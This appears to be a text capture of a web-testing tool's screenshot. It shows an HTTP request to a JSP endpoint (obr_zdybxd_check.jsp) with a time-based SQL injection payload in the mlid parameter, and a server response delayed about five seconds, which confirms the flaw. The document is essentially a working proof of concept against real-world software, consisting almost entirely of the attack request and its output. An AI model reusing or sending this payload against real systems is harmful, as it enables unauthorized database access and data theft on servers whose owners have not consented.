 Request
数据包扫描
热加载
构造请求
1 GET /u8qx/obr_zdybxd_check.jsp?mlid=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
118.0.0.0 Safari/537.36
4 Connection: close
Responses 11bytes / 5034ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=786262B4DFB80BDB4C
4 Content-Type: text/html; charset=utf-8
5 Date: Thu, 18 Jan 2024 12:05:54 GMT
6 Connection: close
7 Content-Length: 11
8
9
10
11
12